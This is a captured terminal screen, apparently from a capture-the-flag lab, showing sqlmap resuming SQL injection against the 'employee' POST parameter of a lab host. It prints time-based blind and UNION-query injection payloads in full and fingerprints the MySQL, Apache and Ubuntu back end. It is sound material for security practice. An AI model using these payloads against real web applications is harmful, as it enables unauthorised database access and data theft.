 john@xps15: ~/ctf/guidepoint/nov16/belle
john@xps15: ~/ctf/guidepoint/nov16/belle 90x24
only valid parameter values so sqlmap could be able to run properly
[13:31:16] [INFO] resuming back-end DBMS 'mysql'
[13:31:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: employee (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: employee=WxHU' AND (SELECT 6317 FROM (SELECT(SLEEP(5)))KYIv) AND 'gaCs'='gaCs
&Submit=submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: employee=WxHU' UNION ALL SELECT NULL,CONCAT(0x7176786b71,0x63674b576d6c796d7a
4b616a42746f676e4f704358636c52477a72627864727a706259564f504e49,0x716b7a7071),NULL,NULL-- -
&Submit=submit
---
[13:31:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 17.04 (zesty)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[13:31:17] [INFO] fetched data logged to text files under '/home/john/.loc
output/10.10.20.3'
[*] ending @ 13:31:17 /2020-11-27/